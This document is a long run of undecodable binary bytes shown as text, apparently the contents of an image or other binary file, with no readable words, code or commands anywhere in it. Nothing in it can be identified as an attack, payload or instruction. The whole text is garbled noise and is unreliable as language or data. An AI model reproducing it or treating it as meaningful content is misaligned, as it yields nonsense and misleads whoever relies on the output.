� �@2q��@<�$�0A��@p`�@�U�2� T�%��| �)x�1�R�4�0�B"��W�AhD� ���@I$��.x��}, �N�<�̆k�C����,Y"4�4�P�9PIq4�D����6����=�C=X��Xe:��Uz��ޝY��!�L��ق4؂!�G�5�0�������9��G�L{(Z�]ބL��`� m�c��(J��G6��#� ����e5�6�G���<Q�EΔ�s�L�}�倄�4.���\Ct(,T��\�Bp�`���EĀ�N"d��1�+C<\�6���ă6��-�XXץ����6�C1������- 8�� �Nr�L�\��}D� 
� Er`����?���@@"���|Dp�G���7� Epŝp����\�%0�B�ț �&@@p@��?H!�}E�m�P�a���X%���'��4܃:�9TG�����Z*������-IX��(��Xe��C��!� �]Д���)�|D,��a^+��^�C�i�&��H�P^yH�*����b���|��!��+��d讀�bV�H|����:����Z匃�����d6�V�y_:$(��Cl�H��������0��>��@�����
��D<,�8�/h2LC��eP%A�x�D��p\�� A��D��(E�EVd �T,��X$
�@��L�D�}��
o B"|B%�,��&����)H�m\AQ����B.��4�Tj��8A6�A~ܨ|V�V�'��7��E�]���9��8���<tս�L�\ђ,��t)yG���\꥙���?�����H�$f�Q"��Q,4��yD�d�Nfe�G��M��bqf��Z� �,����G+��h�b���f����eNV��j�];�� N�X��~Du`5В1h����5��5�֕�(�<�꼆���P�2)�(`�M�C9��3ė>�;X?����6��7A2�2����"���\|��@xd�r��&S����?(�hhE��?�@I�@lA"$B|Dt�������Er��+
�@�Y#|D�AAA�("��m@A�Iූ(W��#Tm�F��m��6�l� XA$��Vg=��58��Z�t��@�j�L�i��<�����?���G��!l/b����\�G���[�B/�:'�-'Pȝ6�a��.0���d�mfe���g���� �  �����\�<TQ̀�f�׵��N�<�s9X����XߘĪ�D8��<��4��$� ,�HBD��E�r! W�C>�K=��4�)@�/��0�މ��}����)A�|� A��h���I��
p �&�\�m���?h@(E��~�IRd
$,��xh`�+H�c��`��ox �����F��%Y������D5BT��"LAW$Y� �$l�0xe�&[�9�`��@.�L(yy<����[��G��ꑇ�b6Hm�����y̥|�Q�l-%�*p��f�&_�zm�P�<�#�m�ZȠ�bH�G����%��\�?|���HX�$B[H�ڼZˠ֨�%rP�	���D���&u`�rH�meN2*#5Di;LC.H#<�\�6f`���D�@sb����n�tCZ�KI�7t�;ت@ToX�"C��|
kE����@��
\d�Fh� ���%�(A�����o¢�Jr���A���<D��D��D@(��*���o�%L� o�|F��hQq!�0A��m ���"g0&�BS�Ô��,Q�L	e�1�ص���G��[�Cڕ�+��?����-dC펕�b��?xq�}�����6��8C#�)��-�JyP1L��ƴ��"�t�ب� ��G�&�Ă�q��mH,X�fy^����	��f�E�r�����Q�0G*�1��×�2�j���oZ�9��=�Y o?]���?d��s��$��-0��ˌ��I5��mt:Sr}�젤�J�E�//W��$?����$H����f��Dv F�d��l"�ô��,ET
���Vh2�+K6���o7_�E�W�h�~j�l|D��mـ=�U�� �#��/|�=�VqTG�EY�(Q:�L�<��ً�]��a���<��=�!H,����^��e�\����]n�G��)_u-��4,��r��J��,xQc&Mg�W�'nf�ƍN���Č��f͍��ޏ�&I��qLWe�)��r\�{��8_�����Ҍ�*�vC���X`�ec&��%�_sҎ�n�|�$d�=C.�.����6dm8A��Fx�V�J(������ b��CX��Ah��@��g{�f(P��^$b��G�xdlA Tp��j�dt�vI>�DD'E(W,�@���mU�A�­gԍd�8��<�l\���3���3,Lw=�� TDT����<С����G�?��=ĝ{��$��B(dt�rQ_^�Y���t#z-&F;8�s%�����N�4�+��D8�g��t"�tM�Vx�qh�q��g��tx�
.�yڈ�GB�̀D����e+]�6lCXBN{dnW�.i�1��9\�/�AT�@�qc������P� 8���$�"�(��&����k�$� /�g2,��G"v�̀<��O�yl[/�o���9�k�Gx6��Po
����,����~���@r��[�@ry����@&� �
�y�������P��}Q	�G��F[�����$`�t�̒�<�;$�Ҧ�CG�ۺ��;H��F��|@6� C�DD|����ޭ�z0��Db�U{��0^_}� �����Y��4�n1��đմ��Q��Sx�K��(*������;��e����{y����,�2G��L�\�9<N+�syx5�EC�	.��18�<L,x������6�F�� 8R2���@|�*,P�����8[�\"��;z�h�QF�1ht��C��=���!d
�)[� �#'�Q�X�3D>+����hQ�>Q��wE(F"I��S��/�(5���"���S����!B�a��IY�O�\�rE�=�`�ʵi�0J�<a�Dm�"F�(�K��\0p��A��R.o��՛�t��t���3g��;����;�U];y�`��י�{\��S���P����w,�|o�C���_?���E�ǜzu���eמݹvz��Ksfk�-[�lq�dk�yg�mZ���7�J���KU����O@T,��*PA��OA��$F(��B	-�P�7�C	1�� ���O�C�Y���5�X��i���@�'5y>�G��Q�k��g�k��fp��Hk���k��&j���J-�I�o~�Į3��b�'B�"��z�h%!�z�����l�R>���OJQD��%��b$z�AFuXi%�Z		�^JC�@dJc&�\a��BH�T����T�)�D�)v�����b�O���O�L�!�jk���H��"��0���îJ`�f����猈�zbR&�h�
6�r��+Ұ�Jz&�Ԕjg�w��,s>�7�u��6��ɬ�v�n�t��������g�C�@g9枓X:!�n;��O<gڳ�q����F�_`&���1���O��y�y������%,�h	��1�����SG��D��Κŭ-��6�Yc5�VC����Q��f�wm}�a����)R)s�"�+j��R�f �Қk�x�O=�/$�S	!v`t%8'Z	��(2�9��D	����ġ/����;�s��T�'��-��<&@��&�衩��/�x�"UVT{ZJ֧D���^�	8����/��b���j�L#.E,X#΍�l��$�g�0������8,,�����D�/��̽8����C���?��@��5�G����z܈9��N>R�P�p��1Ra1t���s6�5�pfJ�=����<���!�@	���="f`������3)�h�YаȟBI���&51fHjT�u<$C5Bhk-rs�&6���:�PG�h�1p4x�G��AA�ÏԡW�d�a�W���PL�Cc� �@#u��v`���[H�(#B!P��E.J1	��_�B����0����� 9�A�w؃����)�rթR��Vu�TNqJv��|D1X�R��:��OVICh��3�Cu[�G�O,<�	���:��P����;�4&n�%.N(J�ҿ+|�Ғ�$���ܑ_��e��vر^\a�f�֎;z��N6���0g���vh�1�̔�5�!uh��|���(YaBP"�<��v`hS&:Q?ԑ"WPŨV'���?�c�e�D^\����2���t���J������}ր6{��5��浍"�c5����jT��2g�J1�?���hXc���9��%Y��/e�t�(�����H�z��9k*���]�)�@��A�$LwN0���笭0U��yBJ��<�4�'ĵ�S�B�f����U�����tS%pbB�'^U�.{�BM���-��9���]� @���F7���nK.��B=���,�W��"�.�V��y�8�q��q� m:ٍ���٠I�s�ll��(E��ѝ�؅2��i�A��بF��7V����;�(Y�,�����:W�VUq ���B_kX�J���5�M�GY�࡮a�\!����`�J�6���BV�T
��ĥs@��l�=rѐBE-g��J2���@;(��5�LM�2����J���e1��}H�~�h��!��1A�꜄�"�f�ٓh2w)K��NDE�MN2ЁR^��Eâ����"L8���56&�t���b���4LA�Z��1ݢg`��,&A'"0��i�3� ��,�:�pl,���*��� �?������R�v���'Vq�=�5�fLc4��?lAգM|�'��?�x�� 9�SEQ�,Ѵ#�5�"j# ��F'�uɁ�ڊ Ԛy�&�\�G �&$��ï��·��f,V�Eg3���`�����ʢ�8�$%pR	����-d7{Q B�3Ht��'?�?aB�{��0� ���/r2P�RR-��j��bW��6���@�
:���[=���L"�n�>�i2�X%��DhS��0�4~�8���&��B`������ݣ_����\<c�
�?�1���غ5C^�`y$��q�|c�>�Q�.<��ڔc�~�����%�+g�y�*q�O��ѯ���Dy����u�kly���V�4�3��9j��FC �!��4 �+�+��9I)I�Iroȡ�!~6�@���N�"NN�#d��>���Y��*�w�@D�`&�	w�)�(>'���Rg� s8�Ն�Z%��иb%�b�H��������f�f�$PP)t��2>�t�tBPH'~��Z���`���"�1��؂+�B.x�^/�$��>�Fc�a5��^,h`f�L@�a6`���:�:Ba�@
>�j�:��A1c�o�9�φ\H)nf̃�������b�$��
`1���4�+���/�����\��⌔"3&��f��z��H����aH֡�Ƭ���������ˎ�I����!�u�@-�g"d��%<kN��%x	*aj8%��B��i�@u
�"�	"��|��X�)2L�TH�'��	��Ԍk�NE'�BR�y�n'�����Tb��L	 �W��`��@/�f^	�x� J��2�.�1�1���I]�i�z�lH��΁
P����F��9ȃdC���6���B!��a��7�-8r*�2�Hq��A���;��DAt�#d��#��uQy���P$�Q���9���#����q���4�a ���ˆ$Iʌ�+I���a��%��%�:)%$�RB�� \ BW�� A���!�[�b��@0�W�`H0^@zV ���Bm'�"/#%R"�˸��	�z��QEN�$Q6�	LI���J&�&�3P��-
���!�Bu�1�����₝�Kq�b\��%*�h^�L)�_�!��G�A$��*L��Ã��6��rrc�bf(��r.�cTGl�j�=�jh�/�c�PAh
�031+$��H��C�F�:��i��rĤ(h������!��֌:�����RS4K�p����b�/��	8��2��2����zZ�v���	刓�~SuZBʇ0Ԥ#l�$�����K"E�yP�T����b�N���+UD͙B`yh��Rz�RT�MBP	zɔ����U�K�xE)r�2&	� ���&R���뷜�R~��Cq҅�\�2��˘��<����F/H����n�6��D=E7LE;��F��F�rFg�\Aq�r��h`�>(�g8�G�����H���tI�QD�T@Z��9�B��*ㅮ��3R#�a�jI���P���A)�J(v4�a�a2*A�k
�-��N9"��Wc�tE���fB�z�7�E)���,R:�Ϙ�֤S<�s�L͚/"��U�<��i-z�vV�)����v��=3%]��w-��Bt&am'�rAW��<"�-v�@r��}��&� �o�:�GZ�G8#�F�A[kc�aq��:lr=�8H�\�5�s3w�za����:JW���U�0�u���5j<$2��_��IET�7�F�+�nz$�ʏ�!�b��n�A��E4���d5��<��w�tl�-��"5$�$%F�%~�2!耘����xP��"o#��$㤳B�Q@�R{"V��&u"�VԚb)D"O͚D��dm��*n��"X��%h뜺��+h�3��@��%�~30Є9Gt 0����6!�a�G*�^<6�_+�ADwq���̓n7&Wr=lĮo9:�F;�.��ɜ��9�]E��b��D̏�"d�Twu[����I�fv��C��vM$w��:6�_���\��~�C����IT#�H��p��3&ͻ�%x�L7g�{e@M�" �i�䬻��Z+��	�	(�~����5���G	�!<r��<O-y�RMm�Brz��V�a�$��v%�Y�Νpǔ����5��2�fUWy2���b+��0.@y�&cmݶ�AX�4�
^���������"`Ht�.*��r9l\���C�;D��cs7�[�F���!h\�$�9�X��F0�GϘ��O��5I����!��B���c�~σ�^ҁ*��XsD���)��a�Ac�$�(3�HC��ALh�S�W,�hi�HpN��	� ����'��q��P�v����n�XXZ ��d��_ <�6��ז5��rB�p�D �D�)��$X�+�����9�	ZB�~�X���`ܗ�ҋ2(�.�\��d
�ˠd'At�����������^���C�h��EG��n�4�:�8Ot��y��5b��:^��z�K:�R��C)Bס�,�dh�,�W�^3���/v�j��J�G��T�:"W�2h�9m�cy���b:�����������A���p�A�b3u>p%t ��SN���^��<GzG&��S�P9	C�~�.N��T@>�^��'#S���#��<W��G��J�$��OR��[�@	�@��"�^x~���t!D&a/���.�'����6��	��2��5i�4��
�3H<�4�
1*6|����`W)x��v��<��L��:<7�P�����LQ�D&?n�:<�>AQWB�L������Ȥ&�_��l���[`�9���` 14��H04�3.�9��n�[�zD��a��C��`s��S�s%�N%h`����'�����n8���0PUg!MYMz PyNB*���kz���w�g�:uT�sR�
'UV$5��$��q#�[�"��}���L���K֖%{P&��2�20N��
�9|	]ha���	��[�o��4� e�4��_̼:&�y�[w���\\���ܷ�#��8㲠�[s���m��;h��:=�	��-:ѩHѯ�C�v%}ұ�6F�#��g�9�x��48s�QC�䁼$3�!��IK��!�ٴ�,	M� ����J5%@���"�w%n͖8cbu)�F�L��"��Qz ��Q`�y���Ю}��>��)�G"W �@mzh���aQYY%Ԅ�w�Y^��M�7K� ��'%m�cpWJ�v_}i�/� 
�io�0����A�r!�h�^���:�Iʂ>��0])���+���Q��\E���O����z�uC�C,;zJd����
]�w����H0�F^a�����ت�����(���:|1"�v����W��?{�Y���H���3��`:���mSWc�t�ȁ;g��8�֮���n�I{�|�2剐:h��ᴇ��S����e��=r }Bt����{�$'+�-L�N�i[��;��ACǋ2�������!4hbp�)#N,X��)��@Y��1R�P��/�/��q��T!C�<��v�/G��9�&�4���A4)�r�<�;r�|��剓�L���ʕ/`�lET�S.o�̥Ö��mE�T��:�"���n�<���i��_;�T�1���M6���@	>�N��H4P?�a�Z�a?~b�"���A"��"��|#M�.J�-��Q&6��H�9:Ĉ��ܘ�*�Id,��r��@@.�$��<	e�R>�PBt\��n)Cq	&�`�QLR��:�؎:���9r���zq��Lm���5�Xs���`�'5���,� �GS(�DC��S����	��X��r��&a�1e�!�r�A�S�ږr=:�SC�S1Ƞ�2��W`*$�f����1Yc",;g�Ű�h}e��1�&�?2�B�
�DkL\��ZX�����v�n��H%D���q�LR�r\内�<Q�?J�W���p�)�P�N8�`3�?؀D�;����Iج#O:�l��@p�L1���E6� �
��`��d(�q�b�:t4DF�HϋN;3��B�*Mڸ#�P�h#�Dyd�]��fSY�B���v�n�wBcJ�e�Y����3�jdf����|<��P$�=��3O:�L>���ZCM4�XC�<�V�h`0a�TF<�CS�����j��?�|�q�	Gn���0H ���F�k�}=�W`�m��`-$Z�	&�e�Xf(���-������
Ď�Z^QM*�?�M�;R�ʿ���V ��HY��[�J('���c���	P���3�(���0�q�jD�P�H֡�w�'$)SY		T���c3��L���� 3�Y6��%"Bڅ��!���B@�P>.�"�����Ō�4$�)iI>���z�$�!Il!ۍ,qE)��K\
�A�(��"vkc�(-N )t��s����"�<�Ѳq�d/J=�1l��r"G��A�f��:T;r����
����zE���`)	�B���D|"di�V~S�Q�F^m�]-����=EX3P�bTЂ��k4��K���=�4�
�1��=���\�
_����ax��[d���o
G�B&�}Q�8�@D"��@0�`hW[���I�p8�R�����>4X;�pp T�CW3������b���g��s��tȇ*"�Bj�mID%�P�J�"%���Nt"cQ5���>b�A���L\1�M
��D�-�� Kӕ��ƨJu�t�U��J���P#��G� :��ák��X�tH�d%��8��'pX�rנ�]�aEʣ�������W�:�Z������1�X�7���27ڑU-�0<t��R��f��� y�C8�d�f{})-g~ս�x��آ��Z�:�|�W4h�?Js)�Hj
Щ�ι���
k�M���I�o+t@D)@1�DB�E�sX��8!�|�m��(��g�hPb؎}4�IG����5��a���&6}.���3h�C�*�a��C���k�����2�)i��T-�<��ٮ�ӡZ��N2*#�b�6Lm��@�p�nbh�U��j�>��Ca���7�PJ�!�m��r��\���9?�i�aRp9�",*�H�u&,�A���'�=��(p�3���� �5���j�,մ�||Mh���k~�\�
�
��3Y�z�P��~�/��,]T��t�e:`x���/S�_dԝ�r�w΍RKR��>�w6_��o�	�~�:9Gg���4ُ�(�"ʟ!�1&��q�c�7�a�"�z�t�C�qD6�at�C1�0�@l�!9�IV|�@|��G�xJ,n���U�/x�q�p���Jo�A��� ���@�9�]D&1����!�q�c�0٠ee�`���+�̡{x#DA��0�L���B����=���Ѓ@��*�LW��B���\�5���S0Jbq�zي�DK������RAm�5���O5��]Z��Ҩ&����վZ2a-�: ���$�`�&�� ��ʚ�{�M���&,x�Bw&�O�b�P�IBB�B��5�|�H ��I&���ض���힡#��n0��!��-E���5���_(��~���o��X�8H�o�}���B�"������5����������G.��l� �G�gf����UyNe�@W� W�W�3s�bT:�:b&,=`WA\7F��	�tx��Ñ;�d@����H�YK�Y����:��u���L�V=��Z���h�2,�%,cv<߃�u�yq�����4+�p���@(�P
����m `��@O �0�aJ��� 
��y�Q2}2���tP����Dmt{˖�'�	r`�m e|+��!2|�6a��|����nI�|�}5%}ӷEM�56�}.�}�h6r�ǊW~cҊ6V7pd�'��)�&#!8��A��� H�Pr��1��1� � ���rװ@��IIA:�Rf��;�>��]��rl�tth�O�1Y��o�.`6)l�K�J���=�C}�[�$>ޓ��%>/ �BJ�>:'X�B�&��x��1	�g��X�/��*�!�k�B��w����0��1�0!�2�wV��Fq��PLF�@q!ӓ��{����m�V�6�`6&�wnb|*":�n�w��H4��|�#� #65}T�EZ�V�Rr�� FSc�'~ncc9v~k�p�c��hb�B�Px�7�0�*��1��D H9�)(� 	5��(��)��EP�2��0�!Kr@��]��O���L��Q#j��+�uuA��y<��s�s>*���ؒ��%MB�+��lg<�s)�+#�nq\��P�t�tt����$] �g@���c<yY��&��0������`��58��&��l���At���mb��� ��{=�C��J�f!�D�FV��Y�n��D��
�a9}dS�qbiy6M�%��U�c9V0:7z�po��7!q�8�l	�B�@q̖P�o�*3��� ��=�p%(�0���(~՚�L�)4���)�0d�$*�w��Y�v*uƎlqY�T:����buLqu/�}1p�^w��8M����1�:-�_g.O�::����+�r:Sy�.NgJ���6x�F�l񴅉��IL�t�J �eJ�2Y�caP��l����x� �h ����`���GnF�|�W"j��aW�nZɡ4��2⡟(��`c��#�0EAŖ*J!,�Fq~7&G�o�U7��h���FqC�l@Jq������pL�"Ԥ��y �1�2W���A��W���E�y!<�q�s͑PHo�U�8�vF���dK�����fv���A��iXLA|1Z�Cw��B �~������i�P��+C0<C�M�x@� ��*�: %gB��]�'�Qj�
��d<��wqk2m����ʓQ"� !� � ,    ��  � UpyB�ɿM�XY(fN@�����*�*[{������_�<~�����(��u�[��0_��9���6s���SgL��
:S��^�թ3��S/P�J���_աV�jݺh�?@* <1��V�]�vJ��S����u��n/]x��Ջu�Qis����/`��b)V�Jq,T�(J��ɒ%�^#2b���Ϡe�۷]��C۵S�N޼��3��ݸ�"�37�\�ܸɑ�x8k׬ET��ڿ����3���u�n3���fͶ{��m(�����'\�}�}��͟�|����xo~�_�TT[<1DD= �=� Ã�"�`!1��1Ġ�4��O�Ƞ�(��?[lq�� �	&���ˍ���4�LC�>��cߐ�f�H&��J�EAE�C�,%ZE���X]�ld�4�ӑ�c��I4���K?�tS�5�y�N6��SNLF��_H-��R-�PTVL5GD�z�$W~�V�_�c�VK��֥�y��\vi�ק{�\�uC�ari�Xc�M�*E�]��VP�u�gHރU;����<��i��j�iN:��q�Ŝ5Զw�P�C[r�P5р[�sۅW^D�+w�8lP�ISdD���=��9M)���X�3H�`�B8�^���vH�1�а�2� �oG{��$� �0�L�;,�l�>B�������8笳
K@IPPV��RK-�Y&�l����i�'�m��&�s���R?m�Iw��d�G����&�E�^ �v�lC�dX5�X���N�}iZ�=�\��꧱�Ѩ��*i�y�X���JYe���٭�%��i�D�k��ȓ�n�	�k���mˎ��?�m��\3�5��ܵ�	5��NP�K�w��\zB��{��c�K�L�_P��CO7)O30���X0�>F�!�2�C1��!
�O���0b�����)x,d���0��@��lH�y`��{��^�Й7�A��`>{�� �Cm�t�#�
��dj<ɇ�^R����M4A�_���%}�Z���$�0BH��۠7�̭JtJ� ��DJoC�BV�R)���hD\�6e���%A�?�A��er��L+*g9�d."F�խ�īԜ."��:���D$��mΑ�D�;�2�r�!<i-�w�hWs���9�;��3�E=Q�2(��5��l����;P�2o����Ǿ���/";���8����B &�b ̉Y�a1�/C��I�be���!����=��,;H�r2� ���ж���(��#�i؂À�H�4��6ͬ6�GL�v��=	VҐ-1�`�;	�6�\�I`<�2��@hz�i���0�h�`*tQ������H`4�*�����#]eǞvb3��D�t{�㏄l��^55(���6���#;��Vu��Q�8���'�B��D:ˉ1�ӌ�x�z�\�y�⥣��G,�a�}<c$���=�1P$"i P/WD�"�OD#��11t!%C(�HeEd�aL�e�*�zl��D��~�S��,挭l�҄��p	Qh�ְ1��!AU�b����$�A�@݄/�MWK(b8ե.ՅT	5�|���z�����������\$�Ec+�� �_��84�d��(.F��)���B�o��7�Q��C�Oce��
W�QM���+y��X�裳iUDnc6�3�V��;���x�iWX�E��U=j-w�'���y�i�q�y\P>0�GF"������?��H��:H�dQ���A�����b������ �O#�M�?.( a��e���lk�'�p)t�S���3�1�aD�����#�=hM���:f��]\�v�\Bۤ��	ğ����e����ޛ�(,aC
}����!����~*5�+�K�
�8�Rd�<��e�m	�[�C��>Tc��6�j"�AUsP��������d'(�[�9�q��I�]�T�*Y	�#��Ę�v���z�6����"�l��G"���) ����_�V`����A4��
4+��� ��C��i ��6"� �jW�$
2�%���=f	g9���V��B��΀��Yi�z��3�ӟ��I���Öj�}�/LYZ���b�>��5�
�l��X�CW ��N�b� ����S;�U��V�v��� ) ]�Z+]1��T^������N�����csn(��P����C�A��:f��t���_�o�q<ldg�0r�z�'�Z�:�s�J�g�u��!F)�=o�xǭXi6�a�nY���`D��I��_-2 ���h��_P���1�C�P
"�����P,H�
��T��HZ����_�V@�?� %1�a3D��B�<��O4cC#uC^#:�w�G���tM�t\�/�ޕTgu\�uZ�Lq)���'b�(H��^CS)P�g�wq'w4Hw6�J�t�we���t��*>ElFTLBa�C:��T��G�0m��mV5y�7�-�b�<��z�.��J�S-XqJ5�b�� c�� �`*4/A���{ r�X�4��B�?��!�7}�?Z�?��rW� p��m�=�6h����ϰ���� [��7�7cMLn _�b�*�����:�D�\�U5Ht
xtდ�	&���0.dàkCuUC
h��X��o��� ;��d���v/Fwpo�	��
긎����XQkG�w�R8L�8@s4�p$�Fl��7]a��,M��T��aUBam���W;�q��C��Ba�J���RV֐*�-�J�҆��V��V̰��7Vo�0/����C���P	z�A1�+2"B!ϴ!����*���p�D��p\���"��o����s[i*(�<2�����=�/A�l�$V�F���D(������	�����Ed6t4�'>��i���!�P�И���*2�C�_�Y��V�E���7�Vi�
�@��_�k F`�j���0�����v�h�FFҀ�cF�sw���9e�F��V+�$��fT���� ,�D;Qea���`,��,�p�� �f���C<B!��y<ղ�)��Vcex{�V�A� ���h3�1$v8	����2~8�RL�@�xY2�Z&��Y;Pg��<"><�# :��H����7���]m��F�DO �(X�������a�0d5)���v�hH�ɘ{���٤���Z�
q���)��'7PS�
~�����M FP�s�g��B7�!������P�v�BAwCqw�sS���!�vG���$Ch8�i1~L�U��A~�V�H�dy�����yz�SV�b��I�c�Rb�Aǳ]�I��`/Fc�RooE=��;*����pX� \�|sH�d���2}��%��q+ E���P��#7b#=�#1di��&�=����s ^bP��P�戣��=�OO�&0�A�����gPà*����s��@�BᤐY����\(���4��W��i%5 hZ��Ʀ�@�B�� wZ�B�_��t�f��jF|G��$=������!:AaMUN��*��C���bm�)V��-��I�:�I�)�ܱnb�I*9�j�A��a����p$G ���P	��/�D@���:�L���?b}j1K����?W��pMz 85"�+*���ʐ*����W��Ptn`��o���p��g��53!��5�_:�]΀t���)� ��j[�R:�w��4�wBCF�
��";�/' o�����3����8���$�I�/Gy!9+�;�*�+����2�C+��l�*H�R�HƝ� z�`���@yϑ-�QnaX��2JA��*	�!��Ig�86J���������P�C��>L0sLJ�!�+�"KY?X���("��2���05��[#5�=���� �`#7�2N#��:���	��	`Ʋ6k>���K�i�&��C����w�jm@jp�jP�)��)+����	� ���^�FY6E��Cks�;����Yɳ��4��쨎��ɿp$aOz�8k��۾�ʧ:5��una	�+�G�l�F:�gmOkU�:�;�#��wy��bA��j-�X�J�ٵ˳b��n�1otՆ�`$A���2h��j�*0	� �D}ѺFi�T�?(�eЄL�p�b#����`
�`#V��p��àĠ��@Ű�
�p#$>Z��h��a|&�]�jh�ֲl\�Ai��	T)�\��*��x��.]����k�:����a#��X�3tw�+@v��	4
������H�ԛ��h��w�wA��Xʨ\�;ș���ma�K�:ɢ�����}��6�0�jbඪ��n����b���uE�pJ��V�#�`��<���M��M��=���fp[���1qZ&�OY?( )�����}��	�0ě�0�A�8���W
��
��	��=��8J	����s>4�g5=�4FQ��8k���B��+]����+޼�.��0Tț��l]�����EQ!{�0���x�@��Ԥ������ԝ����a~��x�F]̀7����$v��FBHfa���O;�؆�`������W��'6��µeŶ��-ذo3�V�����<���b� 3�^9X�pd�>��C�!#1G�!6���3qX�p�B�>u[	��{��`
�m��a������0G��(^�m��j�����a����Cy��{	T��K�����K�ݐ^�D�]޸�~\�L��Z���C�&S�Pu�m�0��owFM
M����8�.�%�%
nk��$F7ҹ�A�SK�G�sy�i�A%ny%N;�P;���4a�IZ�ئJV}��ҳV�|o͡*�n*�;>J�`3���� 7qd� �BA"�-��S�Y(��"����!XNp"3p�@г2��	IL�Q
�zd`
�m��`��b�w޺!��{����5���j��q�@��b����K�M��ެY���j�A��0������4��C<TD� a�8OB1���
M�԰^��>�~�u��[��$�>��4᳼+��x����Ox�ᩴ�����՞�-�z�9�����=�qcBqc�j��4�P��M��[�/_q���:@@ �	�"0�׊���?�o1RF 1��P	� ��l��0	}����p#�M��@�d��0��o�_uO=��EA�y�h���{9�)��._	��K ��	A�6�Ҿ5�9�Ǟ��Nm��u�R6�5�`�^Z��U�B!��M�� �J�@�i��P�B�*�Q�/[�Ŋ��-�~|�K�H�c�\تJ��:�dX/f�z�h�K��߸u���[��9s����8���\H��5k�������h�-����Bk̘q%f6Z�hgK,�?�
�ͳ��^�����6�'9f�|ْɐ!F��!��
�*�qYr�(b��93��C�I�g"P����(��\�raj��WBX�J}*�0��h_���S�r�͝��]�Eiե}�6�'���}^���ڧKW�*��G�с߆��*U� ��_?�&��ן/��� P@�Xc�d�A��k#��D�^rFzz�FT�cG$��2�JHa1�1F�v�e���I�_v�(��H���Nz(H�HR%O"%��s	�}��/�ڡ��yr��u��)�s�y�(�ֱ暄�JȜ5�RH�����c�+���Y�϶�!.8������b����I�-k���}���{�J��\`�$!.��&���"zP�Ue �B��4�<S��2ɘ�B�=�H�J>���HĔ�@.�M{�%�R�$8`�1Ƙd|j�9o��9NΓ�<�v�d�a��]���.�q�KO=�܋O��ۯ_���ￄ�o�&8@�C�lcA	)���^4ZD�h��S\�Er1�hin��j�Q�}��$[�Mɑ�\�&Yj��\z���P�R��Q'�/��'�����M���z�k��(����!�������SN�14!��j��B�v�Pb��r��k/J���J�ɥ�=���+� �!JEu�h��2VH�qUQB!�T�A����4���R0q$�D����h�u�7ކ�%!V��g�w��y��e����t�]�����bI7=N��:�¾%���&�����~�*��5�O?b�%l�G���:�7�@1��XE�G.��NF#���*��.B#6Ё|��(b3�ddg˱�Hp���-G%>sN�@Ҏn)dK���<�����c	a�?��&$)T3ǘ��H%*��?�b�f4�-
1��(�0c-r����A)z�%��,����CT������DF���?'��|FU�RHf>�9���A�L��D8��Ek������ZQ
-&Cw���:z7IJ*�\�Fu�A
N�]�k�4(��+z�xD{�Ӱ i�{݃%����o{���t�K�,�?�����U�OB���?z���K'�@��l!	�����)���b&��-�#��J2x��ӝ�!�J��ỹ��L�H��v8�N8zr�q�djL��2Pp`r�W�@�PId����0'n�K0p�bH%��̇B���e�����?���)<�s�0M�6w9̰1�h��?b��@f!4M̧��D�F�� FB��g�c��B�`d*�kXR]��$�J��Л�z2���G��n��]�r?�O�nP���1�/�'���!�K�����Gآ:z����iN� �<Y(�*!�E* �Zֲv!7��;���V�#��'*�)O�$Ğ
QG;�ѭv�C�cB�N���#kj�Jur���a����u�Oti[3���#�%�		�B�(E�wns�ۖbh�k`c���j�p��LaTLXLz��J2(@0
���v3�L�J*�l����r1����4��a1�7����c��s�X�/�]t�:�nrE��[�#JO�ج�H*�/:������.���^�GɅ5l/����xD&V)��ʯ:�x'aΒBF"��AN�懨��(�fjr��X�B"IFb{[%y��n'<'Y�H�6i	�җ��&�Xס���>rr��)	��؂�'���!�-b͛QB%�Q�\%��z.�0G:$ُ~�#����'V��+��F@���&A:�,���x�
�L�_�T��	A�'�3o��(�w���OTbX�>"*`8Cmc	���;R؂�K�B�iFD��Y�MɉT����	P��d]�@ɇe2,^�@���5XB�̄<"=Z~���	il��"S`��}��9������M:d��NB8��sn�[��;u˻,�s��$�:slCw���N�b��|D*e����Җ���,�m�Gr���.p�ˡګ(�jE���?��`�{pH�B��%<a�V�d���V��ic �d�4�{���	-�� ��V��J0�X���2~8o��Ld�|ȌE�����]יD�}�����|���W\2���x�;X����Ϗ����(�Ow�2'���U>�(�/PN���$2g�G\��ǹ����$�׶9��9Cv������R>�������:.Q�q�uH�u�4<�����ອ{��j���Uc5V3"F���(XK�yʇq+���3�Ra��Q��" ���8�8
�\6��X�)b[0�/ɫ���(�JH1���X�m�����؆+�*l��K=N"+q=�رL���1i���K������82� >��=%��,�;>�S�a��J�z�@زyC腈p ��>�X�D\��ۦG�*'�S��?]�� ���I�*�+��ⲧH��"�u8����46���p�.r ���l�����ᓮ@'ғ�:"� �b�����jj�y0���aȵ=��3�����@�	<�*��r��Hs�2�4�+�9�@��3D�D �ai�o��zRp0�)"j (Y������3���{�����᱉�������#�������#�7�89�C'��;��<l�`��I%��ĝ�,:�,�Z*�ZDF����^`J^X��JL���倿�ڝn��H�Dầ�	D�'~b�����r�^Ĵ��
A���@"k0p ���.�ze4/�3����[�hbF	4��~Ȱթ�4 �'(�`'0��0Y*�<�I�8R�Y�6Pd˩'x��L�-(�0��!�˛��l�CS�q0��()�������|��7�8+ݸH���a@N�8���_��R8TR%aC����z8�`	�{��;��B��₈��@��S��ɝtO�qϝ4�N��cؑ�| �AJlJ9�HDd � ������y���?�J�h?&��S{R�B��P�'S�����K�X��S��*^����E�(��f��ȮM���i��B	���f,b\���jX��J)MI�D��8��Jb#�'(�c�̝��P<sT�S8�`#p�_c�-�#9@��=(��a��Ʌ_pePl0�f:�V�6�=]��$-�S�ݸH/���z����NSJC@�Γ��!�Ε����N�Cヲ�.��,S�X8�x@�+���@H%J ��$�_�h�Cd�J���O"ЅPd�dp �dʄ ��	��3@kP��J���	�'�A�	�S�-/	�ڔ�iT��s s�
 L�q�����a�M�ű()�`l��0L�B/A!W��Q�Ćd�JqXH�m�8��)H�&}$�AЁ����ʡk��#�r$��# #����H�=(�Dh�-����=`�4�m�ٚ��0�Y�����㎄`9i±�����0|�Z��Oʹ�� �S��H=�J����TM��;��)85`�L؈��[0U�Kú�h2Ci"Z-���4C�{�d�`P%�_�amJ��[dx�����2�IB����|����V��w8�v�X���X��@���_<Di��v�.!�
